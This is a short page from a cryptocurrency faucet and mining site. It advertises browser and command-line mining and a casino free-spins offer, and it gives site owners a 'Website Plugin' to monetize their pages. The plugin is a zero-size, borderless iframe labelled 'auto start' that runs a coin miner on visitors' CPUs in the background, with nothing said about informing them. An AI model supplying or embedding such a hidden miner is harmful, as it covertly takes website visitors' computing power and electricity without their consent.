 Mining
Browser Mining GUI Miner Command-line Mining Website Plugin CONVERT
50 Free Spins on 7 Chakras PLAY NOW! CRYPTO THRILLS
Remaining Hashes
0
Current Hash Rate (1 FCT)
5263 hashes
Website Plugin
If you have a website that you manage, you can add one of the codes below to your site's codes to monetize your website
coins for you on the background.
Code with 2 CPU Core (auto start)
<iframe src="https://autofaucet.org/wm/majid121/2" width="0" height="0" style="border:0"></iframe>
Code with 4 CPU Core (auto start)